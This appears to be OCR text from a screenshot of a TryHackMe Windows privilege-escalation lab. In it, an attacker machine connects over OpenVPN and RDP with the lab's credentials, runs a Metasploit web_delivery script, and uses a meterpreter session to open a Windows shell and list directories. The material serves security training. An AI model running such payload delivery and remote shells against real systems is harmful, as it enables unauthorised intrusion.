 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r web_deli...
12:53 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
kali@kali:~/Docume
meterpreter > pwd
C:\Temp
meterpreter > cd ..
meterpreter > shell
Process 1824 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of C:\
06/05/2020  07:32 AM    <DIR>          DevTools
09/14/2018  11:19 PM    <DIR>          PerfLogs
06/13/2020  01:08 PM    <DIR>          PrivEsc
06/05/2020  07:32 AM    <DIR>          Program Files
06/04/2020  05:11 PM    <DIR>          Program Files (x86)
01/30/2022  01:33 PM    <DIR>          Temp
06/05/2020  07:38 AM    <DIR>          Users
08/19/2020  11:34 AM    <DIR>          Windows
0 File(s)              0 bytes
8 Dir(s)  31,088,259,072 bytes free
C:\>c